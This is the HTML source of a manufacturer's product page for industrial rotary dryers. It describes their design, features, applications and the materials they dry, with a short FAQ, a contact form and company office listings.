  <meta name="Author" content="info@kerone.com" />
  <meta name="robots" content="index,follow" />
  <meta name="robots" content="ALL" />
  <meta name="resource-type" content="document" />
  <meta name="revisit-after" content="2 days" />
  <meta name="classification" content="Rotary Dryers, Rotary Dryer Machine, Industrial Rotary Drying Systems, Dryer, Rf dryer" />
  <meta name="doc-rights" content="kerone.com" />
  <meta name="doc-publisher" content="kerone.com" />
  <meta name="rating" content="SAFE FOR KIDS" />
  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZSKYBVZRPE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZSKYBVZRPE');
</script>
</head>
<div class="light-wrapper">
    <div class="container inner">
      <div class="row">
        <div class="col-sm-8 content list-group-item">
		<div class="section-title-wrapper">
        	<h3 class="section-title">Rotary Dryer<img src="http://kerone.com/images/rohs-ce-ul-sa.jpg" /></h3>
      		</div>
			<div class="row">

			  <div class="col-md-8"><p>Kerone Engineering Solutions Ltd. is a leading company in the provision of advanced industrial heating, drying, and process solutions of engineering globally. Having more than 50 years of expertise, we are experts in designing, producing, and delivering custom-made, state-of-the-art systems to meet the ever-changing requirements of the industries across the globe.</p>

					<p>We have been involved in engineering excellence, sustainability, digitalization, and technological innovation to become a reliable collaborator whose business partners are in various industries. Kerone will implement Artificial Intelligence (AI), Machine Learning (ML), and Internet of Things (IoT) technologies in our systems to ensure smarter automation, real-time monitoring, predictive maintenance, and process optimization that is data-driven, thus enabling our clients to be more productive, efficient, and reliable.</p>

					<p>The Kerone systems are designed to meet Industry 4.0, which leverages AI-powered analytics and IoT connections to provide clients with data insights and intelligent automation to manufacture next-generation products.</p></div>
		 <div class="col-md-4">

			  <figure><img src="images/products/industrial-dryers/optimize-by-AI-ML-IOT.jpg" /> </figure>

			  </div>
		</div>
		<div class="row">
        <div class="col-sm-12">
		<p>Rotary dryers are one of the most common types of industrial dryer, utilised for large quantities of  material  with  particles  of size  10  mm  or  larger. Typical rotary dryer consist of cylindrical shell made of steel plates slightly inclined (1O to 5O) to horizontal to assist the transportation of the wet material fed for the processing, shell is typically 0.3-5 m in diameter, 5-90 m in length and rotating at 1-5.  Rotary dryer shell tube acts as body to transfer the wet feedstock and number of steam heated tubes are placed symmetrically around the perimeter and rotate with it.  Wet material is fed into the upper end of dryer and the material travels through it by virtue of rotation and slope of the shell and dried product is picked as the lower end. The feed rate, speed of rotation of shell, the volume of heated air or gases, and their temperature are so regulated such that by the time material reaches to discharge point of rotary dryer it’s accurately dried.</p>
		 <div class="col-sm-12"><figure><img src="images/products/industrial-dryers/rotary-drawing.jpg"></figure></div> 
			
		<p>Rotary dryer performs due role in complete drying process, 1) as a conveyor, carrying/ moving material from feed end to discharge end 2) as heating/ drying device. Movement of material within the dryer is influenced by the lifting, cascade action, sliding and bouncing. </p>
		 <div class="col-sm-12"><figure><img src="images/products/industrial-dryers/rotary-graph.jpg"></figure></div> 
  		 <p>Kerone has helped more than hundreds of accurately designed and crafted rotary drying solution varying in size dimension and drying capability. Till dates we have delivered the rotary dryers for approximately for all possible type of industrial application, catering to such large diverse need of industry we have built the rotary system of many types for both batch type rotary drying as well as continuous type rotary drying applications. The key classification of rotary dryers are as follows: </p> 
		  
		 <ul>
			<li>Direct Rotary Dryer </li>
			<li>Direct rotary kiln</li>
            <li>Indirect steam-tube dryer</li>
			<li>Indirect rotary calciner</li>
            
		</ul>
	<p>The efficiency is significantly enhanced by insertion of longitudinal plates inside the cylinder these are known as lifting flights. Their purpose of the lifting flights is to lift and shower the solid particles through the gas stream where the air is hottest and minimum moisture is hold. The edge of the lifter can be bend inward or right angle for uniformly processing the material. Typical flight arrangement are as shown below. </p>
	 <div class="col-sm-12"><figure><img src="images/products/industrial-dryers/rotary-typical.jpg"></figure></div> 
	</div>
	</div>
	<div class="row">
	  <div class="col-sm-6"> 
	<b>Features of Rotary Dryer: </b>
	<ul>
	<li>Kerone build the rotary dryer are having robust construction. </li>
	<li>Kerone provide rotary dryer with various lifter options based material.</li>
	<li>Kerone provides the option of either co-current or counter-current air circulating rotary dryer.</li>
	<li>Rotary dryer designed by Kerone can be utilised for higher temperature drying.</li>
	<li>We design and build rotary dryer with wide range of size and dimensions to handle wide range of material.</li>
	<li>We provide fully automated rotary dryers by means of PLC/SCADA systems.</li>
	<li>Rotary dryers are suitable of continuous drying operation. </li>
	<li>This type of dryer provide relatively longer residence time. </li>
	
	</ul></div>
	<div class="row">
	  <div class="col-sm-6"> 
	<b>Application of Rotary Dryer:</b>
	<p>Practically rotary dryers can be used for any in any industry for drying such as: </p>
	<ul>
	<li>Food and Dairy Industry. </li>
	<li>Agriculture and Animal Feeds.</li>
	<li>Chemical and Pharmaceutical Industry.</li>
	<li>Ceramic Industry.</li>
	<li>Sand Industry.</li>
	<li>Rubber Industry.</li>
	<li>Foundry Industry. </li>
	<li>Wood and Paper Industry. </li>
	<li>Metal Industry </li>
	
	</ul></div></div><br />
	<P>Some of the common materials those are treated within the Rotary dryers are as follows: </P>
<div class="row">
			 <div class="col-sm-4">
			 <ul>

			   	<li>Drying of Sand & Stone</li>
				<li>Drying of Salts & Sugars</li>
				<li>Drying of Ilmenite Ore</li>
				<li>Drying of Sodium Sulphate</li>
				<li>Drying of Sodium Chloride</li>
				<li>Drying of Fluorspar</li>
				<li>Drying of Cellulose Acetate</li>
				<li>Drying of Sodium Chloride</li>
				<li>Drying of Styrene</li>
				<li>Drying of Copper</li>
				</ul>

			   </div>

 		   <div class="col-sm-4">
  
			   <ul>

			   	<li>Drying of Cast-Iron Borings</li>
				<li>Drying of Ammonium Sulphate</li>
				<li>Drying of Urea Prills</li>
				<li>Drying of Vinyl Resins</li>
				<li>Drying of Oxalic Acid</li>
				<li>Drying of Urea Crystals</li>
				<li>Drying of Ammonium Nitrate Prills</li>
				<li>Drying of Bio solids</li>
				<li>Drying of Fertilizers</li>
				<li>Drying of Fly Ash</li>
				
				</ul>
			   </div>

		 <div class="col-sm-4">
  
			   <ul>

			   	<li>Drying of Gypsum</li>
				<li>Drying of Inorganic Chemicals</li>
				<li>Drying of Limestone</li>
				<li>Drying of Manure</li>
				<li>Drying of Metal Chips & Shavings</li>
				<li>Drying of Mining Ores & Concentrates</li>
				<li>Drying of Paper Sludge</li>
				<li>Drying of Plastic Pellets & Grains</li>
				<li>Drying of Potash</li>
				<li>Drying of Rubber Pellets</li>
				
				</ul>
				</div>
			   </div>
		</div>
		
		<div class="row">
			 <div class="col-sm-12">
		<b>FAQs</b><br />
		<b>Q1. What is a rotary dryer used for? </b>
		<P>A rotary dryer removes moisture from bulk materials through a rotating drum and hot air flow. </P>
		<b>Q2. Which industries use rotary dryers? </b>
		<P>Biomass, minerals, fertilizers, chemicals, food, and construction materials. </P>
		<b>Q3. Why are rotary dryers preferred for large volumes? </b>
		<P>They handle high capacities with consistent and uniform drying. </P>
		<b>Q4. Are rotary dryers energy-efficient? </b>
		<P>Yes, modern rotary dryers include heat recovery and optimized airflow designs. </P>
		<b>Q5. Can rotary dryers process high-moisture materials? </b>
		<P>Yes, they are suitable for wet materials such as sludge, biomass, and ores. </P>
		</div>
		</div>
		
		
		<br />
		
		
		<div class="row">
		<div class="col-sm-3"><figure><img src="images/products/industrial-dryers/rotary-dryers-1.jpg"></figure></div>
		<div class="col-sm-3"><figure><img src="images/products/industrial-dryers/rotary-dryer.jpg"></figure></div>
		<div class="col-sm-3"><figure><img src="images/products/industrial-dryers/rotary-dryer-2.jpg"></figure></div>
		<div class="col-sm-3"><figure><img src="images/products/industrial-dryers/rotary-dryer-3.jpg"></figure></div>
		
	</div> <br/>
	<div class="row">
		<div class="col-sm-3"><figure><img src="images/products/industrial-dryers/rotary-ir-dryer.jpg"></figure></div>
		<div class="col-sm-3"><figure><img src="images/products/industrial-dryers/rotary-ir-dryer_1.jpg"></figure></div>
		<div class="col-sm-3"><figure><img src="images/products/industrial-dryers/rotary-ir-dryer_2.jpg"></figure></div>
		<div class="col-sm-3"><figure><img src="images/products/industrial-dryers/rotary-ir-dryer_3.jpg"></figure></div>
		
	</div> <br/>
	<div class="row">
		<div class="col-sm-3"><figure><img src="images/products/industrial-dryers/rotary_dryer.jpg"></figure></div>
		<div class="col-sm-3"><figure><img src="images/products/industrial-dryers/rotary_dryer_1.jpg"></figure></div>
		<div class="col-sm-3"><figure><img src="images/products/industrial-dryers/rotary_dryer_2.jpg"></figure></div>
		<div class="col-sm-3"><figure><img src="images/products/industrial-dryers/rotary_dryer_3.jpg"></figure></div>
		
	</div> <br/>
	<div class="row">
		<div class="col-sm-3"><figure><img src="images/products/industrial-dryers/Rotary_Drum_Dryer_Chicken_Manure.jpg"></figure></div>
		<div class="col-sm-3"><figure><img src="images/products/industrial-dryers/Rotary_Drum_Dryer_Chicken_Manure_1.jpg"></figure></div>
		<div class="col-sm-3"><figure><img src="images/products/industrial-dryers/Rotary_Drum_Dryer_Chicken_Manure_2.jpg"></figure></div>
		<div class="col-sm-3"><figure><img src="images/products/industrial-dryers/Rotary_Drum_Dryer_Chicken_Manure_3.jpg"></figure></div>
				
	</div>
		<br />
		
		<div class="row">
		<div class="col-sm-12"><figure><img src="images/products/industrial-dryers/rotary_drum-dryer-drawing.jpg"></figure></div>
		</div> <br />
		<div class="row">
		<div class="col-sm-12"><figure><img src="images/products/industrial-dryers/rotary-drum-dryer-drawing.jpg"></figure></div>
		</div> <br />
		<div class="row">
		<div class="col-sm-12"><figure><img src="images/products/industrial-dryers/rotary-drum-dryer1.jpg"></figure></div>
		</div> <br />
		<div class="row">
		<div class="col-sm-12"><figure><img src="images/products/industrial-dryers/rotary-drum-dryer-for-fertlizer.jpg"></figure></div>
		</div> <br />
		<div class="row">
		<div class="col-sm-12"><figure><img src="images/products/industrial-dryers/rotary-drum-dryers.jpg"></figure></div>
		</div>

	
	<div class="row">
	  <div class="col-sm-6"> 
	  
	     <div class="form-container list-group-item">
            <div class="form-container list-group-item">
           <form action="https://docs.google.com/forms/d/e/1FAIpQLScf99qh-WwqwNqbwqYBByf3TVbvUgeswZQxBfcbv3cNnu9HEA/formResponse"
      target="_self"
      id="bootstrapForm"
      method="POST">
    
    <fieldset>
        
        <div class="form-group">
            <input id="2121037322" type="text" placeholder=" Name" name="entry.2121037322" class="form-control" required>
			
        </div>
    </fieldset>
    <fieldset>

        <div class="form-group">
            <input id="1262836458" type="text" placeholder=" Email" name="entry.1262836458" class="form-control" required>
        </div>
    </fieldset>
    <fieldset>

        <div class="form-group">
            <input id="1361997844" type="text" placeholder=" Phone" name="entry.1361997844" class="form-control" required>
        </div>
    </fieldset>

<fieldset>

        <div class="form-group">
            <textarea id="1365081751" name="entry.1365081751" placeholder=" Type your message here..." class="form-control" required></textarea>
        </div>
    </fieldset>

    <input type="hidden" name="fvv" value="1">
    <input type="hidden" name="fbzx" value="6398398565269127917">
    <input type="hidden" name="pageHistory" value="0">
	<input class="btn btn-primary" type="submit" value="Submit">
</form></div>
          </div></div>	  
		  <div class="row-sm-6"><figure><img src="images/contact.png"></figure>
		  </div>
		  </div>
         </div> <!-- col-sm-8 end -->

        <aside class="col-sm-4 sidebar lp30">
          <div class="sidebox widget">
            <form class="searchform" method="get">
              <input type="text" id="s2" name="s" value="Search something" onfocus="this.value=''" onblur="this.value='Search something'"/>
              <button type="submit" class="btn btn-default">Find</button>
            </form>
          </div>
		  <div class="sidebox widget list-group-item">
		 	 <figure><a target="_blank" href="corporate-video.php"><img src="images/company-video.png" /></a></figure>
				<div class="clearfix"></div>
          </div>
		  <div class="sidebox widget list-group-item">
		 	 <figure><a target="_blank" href="pdf/best_practices_manual_dryer.pdf"><img src="images/kerone-catalog.png" /></a></figure>
			 <h4><center>Best Practice Manual Dryers</center></h4>
				<div class="clearfix"></div>
          </div>
          <div class="sidebox widget list-group-item">
		 	 <figure><a target="_blank" href="pdf/rotary-dryers.pdf"><img src="images/kerone-catalog.png" /></a></figure>
			 <h4><center>Rotary Dryers</center></h4>
				<div class="clearfix"></div>
          </div>

		   <div class="sidebox widget list-group-item" id="content-right">
            <h3 class="widget-title1">Rotary Dryers</h3>
            <ul class="blank">
                  <li ><a title="Biomass Dryers" href="biomass-dryers.php"> Biomass Dryer</a></li>
				<li ><a title="Coal Palm Slag Rotary Dryers" href="coal-palm-slag-rotary-dryer.php"> Coal Palm Slag Rotary Dryer</a></li>
				<li ><a title="Coal Rotary Dryers" href="coal-rotary-dryer.php"> Coal Rotary Dryer</a></li>
                <li ><a title="Coal Slime Rotary Dryers" href="coal-slime-rotary-dryer.php"> Coal Slime Rotary Dryers</a></li>
                <li ><a title="Coal Steam Type Rotary Dryer" href="coal-steam-type-rotary-dryer.php"> Coal Steam Type Rotary Dryer</a></li>
                <li ><a title="Coconut Coir Dryer" href="coconut-coir-dryers.php"> Coconut Coir Dryer</a></li>
                <li ><a title="Cow Dung Rotary Dryer" href="cow-dung-rotary-dryer.php"> Cow Dung Rotary Dryer</a></li>
				<li ><a title="Elephant Grass Dryer" href="elephant-grass-dryer.php"> Elephant Grass Dryer </a></li>
				<li ><a title="Mineral Slag Rotary Drum Dryer" href="mineral-slag-rotary-drum-dryer.php"> Mineral Slag Rotary Drum Dryer</a></li>
				<li ><a title="Organic Fertilizer Plant" href="organics-fertllizer-plant.php"> Organic Fertilizer Plant</a></li>
				<li ><a title="Paddle Rotary Drying Plant" href="paddle-rotary-dryer.php"> Paddle Rotary Dryer</a></li>
				<li ><a title="Paddle Stirring Drum Rotary Dryer" href="paddle-stirring-drum-rotary-dryer.php"> Paddle Stirring Drum Rotary Dryer</a></li>
				<li ><a title="Poultry manure rotary dryer" href="poultry-manure-rotary-dryer.php"> Poultry Manure Rotary Dryer</a></li>
                <li ><a title="Saw Dust Rotary Dryer" href="rotary-drum-sawdust-dryer.php"> Rotary Drum Sawdust Dryer</a></li>
                <li ><a title="Sand Rotary Dryer" href="sand-rotary-dryer.php"> Sand Rotary Dryer</a></li>
                <li ><a title="Three Channel Drum Rotary Dryer" href="three-channel-rotary-drum-dryer.php"> Three Channel Drum Rotary Dryer</a></li>
				 
                                
              
            </ul>
          </div>
           <div class="sidebox widget list-group-item" id="content-right">
     			<h3 class="widget-title1">Products Categories</h3>

            <ul class="blank">

                 <li><a title="Industrial Dryers" href="industrial-dryers.php"> Industrial Dryers<img src="http://kerone.com/images/rosh-ce-ul-sa.jpg" /><img src="http://kerone.com/images/newicon.gif" /></a></li>

                 <li><a title="Mixing Kettle" href="mixing-kettle-plant.php"> Mixing Kettle<img src="http://kerone.com/images/newicon.gif" /></a></li>

                 <li><a title="Coating Line " href="industrial-coating-line.php"> Coating Lines<img src="http://kerone.com/images/rosh-ce-ul-sa.jpg" /><img src="http://kerone.com/images/newicon.gif" /></a></li>

                <li><a title="Dehydrators " href="industrial-dehydrators.php"> Dehydrators <img src="http://kerone.com/images/rosh-ce-ul-sa.jpg" /><img src="http://kerone.com/images/newicon.gif" /></a></li>
				<li><a title="Coal Briquette Dryers" href="coal-briquette-dryers.php"> Coal/Briquette Dryers<img src="http://kerone.com/images/newicon.gif" /></a></li>				

                <li><a title="Process Plant Equipments" href="process-equipments.php"> Process Plant / Equipments</a></li>
				<li><a title="Cols Plasma Sterilization" href="cold-plasma-sterilization.php"> Cold Plasma for Sterilization<img src="http://kerone.com/images/newicon.gif" /></a></li>

                <li><a title="Sterilization and Disinfestations System" href="mw-sterilization-disinfestation-systems.php"> Sterilization and Disinfestations System <img src="http://kerone.com/images/rosh-ce-ul-sa.jpg" /><img src="http://kerone.com/images/newicon.gif" /></a></li>

            	<li><a title="Coating And Impregnation Plant" href="coating-and-impregnation-plant.php"> Coating & Impregnation Plant<img src="http://kerone.com/images/rosh-ce-ul-sa.jpg" /><img src="http://kerone.com/images/newicon.gif" /></a></li>
				<li><a title="Processing Line" href="processing-production-line.php"> Processing / Production Line<img src="http://kerone.com/images/rosh-ce-ul-sa.jpg" /><img src="http://kerone.com/images/newicon.gif" /></a></li>

                <li><a title="Heating and Cooling Solution" href="heating-cooling-systems.php"> Heating & Cooling Systems<img src="http://kerone.com/images/rosh-ce-ul-sa.jpg" /></a></li>
				<li><a title="Rotary Calciner" href="rotary-calciner.php"> Rotary Calciner<img src="http://kerone.com/images/rosh-ce-ul-sa.jpg" /><img src="http://kerone.com/images/newicon.gif" /></a></li>	
				<li><a title="Metal Organic Framework" href="bioreactors-and-fermenters.php"> Bioreactors and Fermenters<img src="http://kerone.com/images/rosh-ce-ul-sa.jpg" /><img src="http://kerone.com/images/newicon.gif" /></a></li>	
				<li><a title="Pet Food Dryer" href="pet-food-dryers.php"> Pet Food Dryer</a></li>
				<li><a title="Animal Feed Dryer" href="animal-feed-dryers.php"> Animal Feed Dryer</a></li>
				<li><a title="BioCarbon Processing Plant" href="biocarbon-processing-production-plant.php"> BioCarbon Processing Plant</a></li>
				<li><a title="Slag Dryer" href="slag-dryer.php"> Slag Dryer</a></li>
				<li><a title="Metal Organic Framework" href="metal-organic-framework-mof.php"> Metal Organic Framework</a></li>	
				<li ><a title="Non-Thermal Processing" href="non-thermal-processing-technology.php"> Non-Thermal Processing Technology</a></li>				

                <li ><a title="Drum Heating Oven" href="drum-heating-ovens.php"> Drum Heating Oven</li>
				<li ><a title="IR Piston Rod Heating Systems" href="infrared-piston-rod-heating-system.php"> Infrared Piston Rod Heating Systems</a></li>
				<li ><a title="Biomass Processing Plant" href="biomass-processing-production-plant.php"> Biomass Processing / Production Plant</a></li>
				<li ><a title="Biomass Gasification Systems" href="biomass-power-generation-gasification-system.php"> Biomass Power Generation Gasification System</a></li>
				<li ><a title="Sulphur Melting & Granule Plant" href="sulphur-melting-granule-plant.php"> Sulphur Melting and Granule Plant</a></li>
				<li ><a title="Wet Laid Battery Separator Paper Plant" href="wet-laid-paper-plant.php"> Wet Laid Paper Plant</a></li>
                <li><a title="Microwave Heating Systems" href="microwave-heating-systems.php"> Microwave Heating Systems</a></li>
				<li><a title="Industrial Oven" href="industrial-ovens.php"> Industrial Ovens<img src="http://kerone.com/images/rosh-ce-ul-sa.jpg" /></a></li>
				<li><a title="Ethanol Recovery Plant" href="ethanol-recovery-plant.php"> Ethanol Recovery Plant<img src="http://kerone.com/images/rosh-ce-ul-sa.jpg" /></a></li>
				<li><a title="Sludge Dryers" href="Sludge-Drying-Systems.php"> Sludge Drying Systems</a></li>
				<li><a title="Dewatering System" href="dewatering-system.php"> Dewatering System</a></li>
				<li><a title="AI, Machine Learning, and IoT " href="ai-machine-learning-iot.php"> AI, ML, and IoT</a></li>
				<li><a title="Dryer for Pulp Packaging " href="pulp-packaging-dryer.php"> Pulp Packaging Dryer <img src="http://kerone.com/images/rosh-ce-ul-sa.jpg" /><img src="http://kerone.com/images/newicon.gif" /></a></li>
				<li><a title="Potato Powder Production Plant" href="potato-powder-production-plant.php"> Potato Powder Production Plant</a></li>
				<li><a title="Biochar Processing Line" href="biochar-processing-production-equipment.php"> Biochar Processing Line/Plant</a></li>
				<li><a title="CO2 Autoclave" href="co2-autoclave.php"> CO2 Autoclave</a></li>
				<li><a title="Hot Air Generator" href="hot-air-generator.php"> Hot Air Generator</a></li>
				<li><a title="Lube Oil Blending Plant" href="lube-oil-blending-drum-ovens.php"> Lube Oil Blending Drum Oven</a></li>
                 <li><a title="PTFE Powder Drying Plant" href="ptfe-powder-drying-line.php"> PTFE Powder Drying Line</a></li>
				 <li><a title="Hotmelt Adhesive Mixing Plant " href="hot-melt-adhesive-mixing-plant.php"> Hot Melt Adhesive Mixing Plant </a></li>
				 <li><a title="Industrial Heaters" href="industrial-heaters.php"> Industrial Heaters</a></li>
				 
                <li><a title="Infrared Heating Equipments" href="infrared-heating-equipments.php"> Infrared Heating Equipments<img src="http://kerone.com/images/rosh-ce-ul-sa.jpg" /></a></li>

                <li><a title="Radio Frequency Heating Systems" href="radio-frequency-heating-systems.php"> Radio Frequency Heating Systems</a></li>
				<li><a title="Soapstock Drying Systems" href="soap-stock-drying-systems.php"> Soap Stock Drying Systems</a></li>

                <li><a title="Infrared Paper Coating &amp; Drying" href="infrared-paper-coating-drying.php"> Infrared Paper Coating &amp; Drying</a></li>

                <li ><a title="Fuel Fired Heating System" href="fuel-fired-heating-system.php"> Fuel Fired Heating System</a></li>

                <li><a title="Oven For HT/LT Motors" href="electric-oven-ht-lt-motors.php"> Electric Oven For HT/LT Motors<img src="http://kerone.com/images/rosh-ce-ul-sa.jpg" /></a></li>

                
				<li><a title="Plastic Annealing Oven" href="plastic-annealing-oven.php"> Plastic Annealing Oven</a></li>

				<li><a title="Umbrella IR Dryer For Pharma" href="umbrella-ir-dryer.php"> Umbrella IR Dryer For Pharma</a></li>

                <li><a title="Industrial Heating Equipments" href="industrial-heating-equipments.php"> Industrial Heating Equipments</a></li>

                <li><a title="Infra Red Heating Systems" href="infrared-heating-system.php"> Infrared Heating Systems<img src="http://kerone.com/images/rosh-ce-ul-sa.jpg" /></a></li>

                <li><a title="Gas Infrared Heating System" href="gas-infrared-heating-system.php"> Gas Infrared Heating System</a></li>

                <li><a title="Lab Equipments" href="lab-equipments.php"> Lab Equipments</a></li>              

                <li><a title="Infrared Heaters" href="infrared-heaters.php"> Infrared Heaters</a></li>

                 <li><a title="PLC Automation Panel" href="plc-automation-panel.php"> PLC Automation Panel</a></li>

                <li><a title="Infrared Surface Heating System" href="infrared-surface-heating-system.php"> Infrared Surface Heating System</a></li>		              

               

              

                

</ul>



		   </div>

        
        </aside> <!-- /.col-sm-4 .sidebar --> 

      </div> <!-- /.row --> 
	 
	 </div> <!-- row end -->
	  	
			
      		</div> 
			
			
      		</div> <!-- container end -->
			
     		</div> <!-- light-wrapper end -->
			
	 <footer class="footer">
  <div class="container inner">
    <div class="row">
      <div class="col-sm-2">
        <div class="widget">
          <h3 class="widget-title upper">Unit : 1</h3>
          <div class="contact-info"> <i class="icon-location"></i>4 & 5, Marudhar Industrial Estate, HP Gas Godown Lane, Goddev Fatak Road, Bhayander (E), Mumbai-401105 (India) <br>
            <i class="icon-phone"></i>+91-22 48255071, 48255072 <br>
            <i class="icon-mail"></i> <a href="mailto:info@kerone.com">info@kerone.com</a><br>
            <i class="icon-mail"></i> <a href="mailto:sales@kerone.com">sales@kerone.com</a><br>
            <h4>Kerone Research & Development Center (KRDC)</h4>
            <div class="contact-info"> <i class="icon-location"></i>Plot No K2, Industrial Gala F4A, D- Wing, <br>
              MGN Properties, Opposite Godrej Co., Addl MIDC<br>
              Anand Nagar, Ambernath (E)- 421506 (India)<br>
              <i class="icon-phone"></i>+91-2512620543/44<br>
            </div>
          </div>
          <div class="divide5"></div>
          <ul class="social">
            <li><a href="http://facebook.com/keronemumbai" target="_blank"><i class="icon-s-facebook"></i></a></li>
            <li><a href="#"><i class="icon-s-rss"></i></a></li>
            <li><a href="https://twitter.com/kerone5" target="_blank"><i class="icon-s-twitter"></i></a></li>
            <li><a href="https://in.pinterest.com/keroneengg/" target="_blank"><i class="icon-s-pinterest"></i></a></li>
            <li><a href="https://www.linkedin.com/company/kerone-india?trk=biz-companies-cym" target="_blank"><i class="icon-s-linkedin"></i></a></li>
          </ul>
        </div>
      </div>
      <a href="https://wa.link/quw336" class="float" target="_blank"><img src="images/whatsapp.png" class="my-float" /></a>
      <div class="col-sm-2">
        <div class="widget">
          <h3 class="widget-title upper">Unit : 2</h3>
          <div class="contact-info"> <i class="icon-location"></i>Kerone Engineering Solutions LTD., 
            Plot No. B-47, Addl. Midc Anandnagar, Ambernath (E), Dist. Thane (India)- 421506 <br>
            <i class="icon-phone"></i>+91(0251) 2620542/43/44/45/46 <br>
            <i class="icon-mail"></i> <a href="mailto:info@kerone.com">info@kerone.com</a><br>
            <i class="icon-mail"></i> <a href="mailto:sales@kerone.com">sales@kerone.com</a><br>
            <i class="icon-mail"></i> <a href="mailto:unit2@kerone.com">marketing@kerone.com</a> </div>
          <br>
          <h4>Uzbekistan / Kazakhstan (Office)</h4>
          <div class="contact-info"> <i class="icon-location"></i>TIT Company LLC: <br>
            100060,2, A. Kahhar, Tashkent, Uzbekistan<br>
            Contact Person: Mr. Slava <br>
            <i class="icon-phone"></i>+998 903540963<br>
          </div>
        </div>
      </div>
      <div class="col-sm-2">
        <div class="widget">
          <h3 class="widget-title upper">Unit : 3</h3>
          <div class="contact-info"> <i class="icon-location"></i>Kerone Engineering Solutions LTD.,<br>
            Plot No. W-104, Addl. Midc Anandnagar, Ambernath (E), Dist. Thane (India)- 421506<br>
            <i class="icon-phone"></i>+91(0251) 2620542/43/44/45/46 <br>
            <i class="icon-mail"></i> <a href="mailto:marketing@kerone.com">marketing@kerone.com</a><br>
            <i class="icon-mail"></i> <a href="mailto:unit2@kerone.com">unit2@kerone.com</a> </div>
          <br>
          <h4>Israel (Office)</h4>
          <div class="contact-info"> <i class="icon-location"></i>Ornatus Industrial Tech Ltd: <br>
            Dam Hamacbim 36, 7178602 Modiin, Israel<br>
            Contact Person: Omri Fabian <br>
            <i class="icon-phone"></i>+97 2584844887<br>
          </div>
        </div>
      </div>
      <div class="col-sm-2">
        <div class="widget">
          <h3 class="widget-title upper">Unit : 4 (Europe)</h3>
          <div class="contact-info"> <i class="icon-location"></i>Kerone Engineering Solutions LTD. (EMitech) <br>
            Viale della Palma, 7, 70033 Corato BA, Italy (Europe) </div>
          <br>
          <h4>Australia & New Zealand (Office)</h4>
          <div class="contact-info"> <i class="icon-location"></i>Linetech Pty Ltd: <br>
            Po Box 3046, Browns Plains, Qld 4118. Australia<br>
            Contact Person: Eric Quevauvilliers <br>
            <i class="icon-phone"></i>+61 (0)418 871 005<br>
			<br>
			<h4>Chile & South America ( LatAM )</h4>
          <div class="contact-info"> <i class="icon-location"></i>La Concepcion <br>
            165 Oficina 303, Provedencia, Santiago, CHILE<br>
            <i class="icon-phone"></i>+56 232 243 921<br>
			</div>
          </div>
        </div>
      </div>
      <div class="col-sm-2">
        <div class="widget">
          <h3 class="widget-title upper">Unit : 5 (Thailand)</h3>
          <div class="contact-info"> <i class="icon-location"></i>Thailand Representative: <br>
            163 Rajapark Building, 18th floor, Sukhumvit 21 Road (Asoke), Wattana, Bangkok - 10110, Thailand<br>
            Contact Person: G.Vivekanand <br>
            <i class="icon-phone"></i>+6689 500 9821 </div>
          <br>
          <h4>Bangladesh Representative:</h4>
          <div class="contact-info"> <i class="icon-location"></i> House-10, Road-5<br>
            Priyanka City, Sector-12, Uttara, Dhaka-1230, Bangladesh<br>
            Contact Person: Md. Emtiaz Morshed<br>
            <i class="icon-phone"></i>+8801747762200<br>
          </div>
        </div>
      </div>
      <div class="col-sm-2">
        <div class="widget"> <img class="img-responsive" src="images/50-Years-manufacturing-excellence.png"> </div>
        <br>
        <h3 class="widget-title upper">Subscribe</h3>
        <p>Get our products details in your Inbox</p>
        <div class="divide10"></div>
        <div class="newsletter-wrapper">
          <div id="mc_embed_signup">
            <form action="NWS/newsletter_subscribe.php" name="mc-embedded-subscribe-form" method="post" class="validate" target="_parent" novalidate>
              <input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" style="color:#FFFFFF" placeholder="Enter email" required="">
              <div class="clear">
                <input type="submit" value="Join" name="subscribe" id="" class="button">
              </div>
            </form>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="sub-footer">
    <div class="container">
      <p class="pull-left">&copy; Copyright 2011 - 2026 Kerone Engineering Solutions LTD., All rights reserved</p>
      <br>
      <p class="pull-left">Designed, Developed &amp; Maintained By Kerone Engineering Solutions LTD.</p>
      <ul class="footer-menu pull-right">
        <li><a href="index.php">Home</a></li>
        <li><a href="about.php">About</a></li>
        <li><a href="qualitypolicy.php">Quality Policy</a></li>
        <li><a href="faq.php">FAQ's</a></li>
        <li><a href="certification.php">Certificates</a></li>
        <li><a href="contact.php">Contact us</a></li>
      </ul>
    </div>
  </div>
</footer>
<!-- /footer -->
</div>
<!-- /.body-wrapper -->
<!-- /canvas -->
<style>

.fancybox-wrap {

z-index: 9999 !important;

}

    .carousel-item img {
      height: 500px; /* Adjust height */
      object-fit: cover;
    }
  


</style>
<!-- ✅ Bootstrap 5 JS Bundle CDN -->
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js"></script>
<!--<script src="style/js/jquery.min.js"></script> -->
<script src="style/js/bootstrap.min.js"></script>
<script src="style/js/twitter-bootstrap-hover-dropdown.min.js"></script>
<script src="style/js/jquery.themepunch.plugins.min.js"></script>
<script src="style/js/jquery.themepunch.revolution.min.js"></script>
<script src="style/js/jquery.fancybox.pack.js"></script>
<script src="style/js/jquery.isotope.min.js"></script>
<script src="style/js/jquery.easytabs.min.js"></script>
<script src="style/js/owl.carousel.min.js"></script>
<script src="style/js/jquery.fitvids.js"></script>
<script src="style/js/jquery.slickforms.js"></script>
<script src="style/js/scripts.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js" integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4=" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.form/4.2.2/jquery.form.min.js" integrity="sha256-2Pjr1OlpZMY6qesJM68t2v39t+lMLvxwpa8QlRjJroA=" crossorigin="anonymous"></script>
<script>
$('#bootstrapForm').submit(function (event) {
    event.preventDefault()
    var extraData = {}
    $('#bootstrapForm').ajaxSubmit({
        data: extraData,
        dataType: 'jsonp',  // This won't really work. It's just to use a GET instead of a POST to allow cookies from different domain.
        error: function () {
            // Submit of form should be successful but JSONP callback will fail because Google Forms
